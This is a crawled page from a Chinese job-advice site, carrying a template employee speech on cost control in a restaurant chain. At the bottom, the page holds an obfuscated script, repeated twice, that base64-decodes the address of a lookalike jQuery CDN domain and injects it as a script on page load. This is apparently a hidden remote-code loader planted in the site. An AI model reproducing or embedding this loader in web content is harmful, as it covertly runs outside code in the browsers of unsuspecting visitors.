

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zjmjlqcyp.com/zpzx/hangyefazhan/fd59bd0c7b69f562ba1d080cb0548b74.html
body_size: 4681
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="餐饮企业成本控制演讲稿" />
    <meta name="description" content="尊敬的各位领导、全体家人：大家好！我是来自七分店的xxx。自从我和大家一起相聚于xx这个温馨的大家庭中的那一天起，虚心学习、认真工作、坦诚进取、合作、负责任的核心价值观就深深地植根于我的血液里，时刻督促着我全力以赴的服务于酒店便是我的职责。" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>餐饮企业成本控制演讲稿-应聘人才网</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/orient/agency/expansion.css" rel="stylesheet" />
  </head>

  <body>
    <header>
      <div class="container top_search">
        <div class="row">
          <div class="col-sm-120 sitename">
            <a href="/" title="应聘人才网">应聘人才网</a>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-default">
        <div class="container">
          <div class="navbar-header">
            <button
              type="button"
              class="navbar-toggle collapsed"
              data-toggle="collapse"
              data-target="#bs-example-navbar-collapse-1"
              aria-expanded="false"
            >
              <span class="sr-only">Toggle navigation</span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
          </div>
          <div
            class="collapse navbar-collapse"
            id="bs-example-navbar-collapse-1"
          >
            <ul class="nav navbar-nav">
              <li class="external wonder nav_list_hover"><a href="/" title="">首页</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/dasigzgl/" title="">求职攻略</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/gangweizhineng/" title="">岗位职能</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/hangyefazhan/" title="">行业发展</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangchongdian/" title="">职场充电</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangfagui/" title="">职场法规</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangshejiao/" title="">职场社交</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zhichangzixun/" title="">职场头条</a></li> <li class="external wonder nav_list_hover"><a href="/zpzx/zysygh/" title="">职业规划</a></li> 
            </ul>
          </div>
        </div>
      </nav>
    </header>

        <div class="container detail">
      <div class="location_top">
        <span>当前位置：</span><a href="/">首页</a> >
        <a href="/zpzx/hangyefazhan/">行业发展</a> >
        <a class="active">餐饮企业成本控制演讲稿</a>
      </div>
      <div class="row">
        <div class="col-md-82 col-lg-90">
          <div class="left">
            <div class="title">
              <h1>餐饮企业成本控制演讲稿</h1>
              <div class="relate_class">
                时间：<span>2020-05-30 20:31:51</span>
              </div>
            </div>
            <div class="line"></div>
            <div class="article" style="overflow: hidden;position: relative;transform: scale(1);">
              <p><p>尊敬的各位领导、全体家人：</p><p>大家好！我是来自七分店的xxx。</p><p>自从我和大家一起相聚于xx这个温馨的大家庭中的那一天起，虚心学习、认真工作、坦诚进取、合作、负责任的核心价值观就深深地植根于我的血液里，时刻督促着我全力以赴的服务于酒店便是我的职责。所以，我始终努力在各方面完善自我，提高自我，以和大家一起为实现企业的300计划添砖加瓦。</p><p>时间过得真快。转眼，xx已历经了11个年头，十多年来她始终坚持着以员工成长为基础，以顾客价值为导向的企业愿景；以卫生是前提、风味是手段、营养是目的，人有我精小菜精做的烹饪艺术理念，从一家小店发展成每年为200多万的饮食爱好者提供优质、贴心的餐饮服务品牌。这十多年来最有目共睹的是在以胥总为核心的教导型管理团队的正确领导下，企业大胆创新、与时俱进，对内紧抓团队建设，对外积极开扩市场使企业进一步走上了制度化、规范化的管理轨道。</p><p>一直以来，成控都是餐饮企业经营管理的重要内容，由于它的成本结构制约着餐饮产品的价格，而产品的价格又影响着餐厅的经营和入住率，因此，成本控制的高低将决定着企业效益的高低。虽然，我们的企业在稳健中不断的发展壮大；但，她同时也面临着所有餐饮企业所面临的严峻挑战——成本的居高不下；这是由内外因素所造成的，外在的因素是我们无法控制的，它由市场的宏观政策所决定；而，内在的因素却可以通过我们自身的努力将它降到合理的最低点——节约就是最好的增效方式之一。</p><p>在上厨师培训学校的时候，我的老师曾敦敦教导我们——当你节约一块钱时，你就实实在在的省下了一块钱；而，当你要想创造一块钱时，你还需要成本的投入。成本控制的关键以及深入，首先要形成一种成本控制的文化，而要将这种文化深入到各个阶层，才会有真正的效果。成本控制不是无限的降低成本率，而是，要保证餐饮质量的前提下，降低原材料消耗，提高出成率，减少浪费。所以，培养员工的成本意识，建立勤俭节约的企业文化是我们首先要做好的。员工处于酒店的最前线，成本控制得是否理想，归根到底很大一部分取决于员工的个体行为，比如：采购部门是否严格按照采购书进行采购，食品是否充分利用了边角余料，炒菜师炒菜时是否做到水细长流，配菜员是否严格按照标准菜谱进行配比，员工下班后是否做到人走灯熄......只要我们的每一位员工自觉的节约每一度电，每一滴水，每一方气，合理的利用好每一张纸，注重每一个能节约的细节，我们的成本才可以降低到合理的最低点。</p><p>无论遇到什么困难与阻碍，我们七分店始终坚信在企业领导与管理团队的正确引领下，我们本着产品就是人品的服务准则和团结一致，同心同德的品牌理念，定能克服和改进现存在的问题与不足。</p><p>我坚信xx的明天会更加辉煌！</p><p>最后，我衷心的祝愿xx的全体家人身体健康，合家幸福。 </p><p>谢谢大家?</p></p>
            </div>
          </div>
        </div>
        <div class="col-md-38 col-lg-30 right">
          


<div class="excess recommend">
            <div class="recommend_top">
              <div class="ultimate icon"></div>
              <span>推荐文章</span>
            </div>
            <ul>
                            <li>
                <a href="/zpzx/hangyefazhan/00003019192a1c8b9002afc0fd162457.html">日常客套用语集合</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/000bf7113d3587d805360f3b04d9f9bd.html">个人入党自传(为中国人民而奋斗)</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/0015a1ef1fb955c49253d55134712aa5.html">关于高中生古诗阅读能力的调查报告</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/00194f93d828a855e024ec644db60ab2.html">电信公司市场部上半年工作总结</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/002bc89f4e95dc42e4ffc0fe0d40aee7.html">散文：父亲-我的生活导航</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/002ccb789f50ce18380ed4d9fd28dabe.html">《没有借口》、《细节决定成败》心得体会</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/00383585f6387c50fbcbdeccf9984b7d.html">励志演讲稿：提高自我</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/003bfb885f16533d0bb3f190f0763fa9.html">2015年体育教师个人总结</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/0042bf70b904a3191630d664f53e6d61.html">学生宿舍管理中心年度安全稳定工作总结</a>
              </li>
                                          <li>
                <a href="/zpzx/hangyefazhan/0071586eebaca9cf6b4f34d4ab649c42.html">长沙迷你酒店公寓</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <footer>
      <div class="line"></div>
      <div class="container">
        


<div class="friend_links" style="padding: 10px">
          <span>友情链接：</span>
                  </div>
      </div>
    </footer>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 应聘人才网</p>
      </div>
    </footer>
    <script src="/static/js/jquery-3.1.1.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        setInterval(function () {
          if ($(document).scrollTop() > 98) {
            $("nav").addClass("navbar-fixed-top");
          } else {
            $("nav").removeClass("navbar-fixed-top");
          }
        }, 100);
        $(".search_class")
          .mouseover(function () {
            $(".search_class ul").css("display", "block");
          })
          .mouseleave(function () {
            $(".search_class ul").css("display", "none");
          });
      });
    </script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>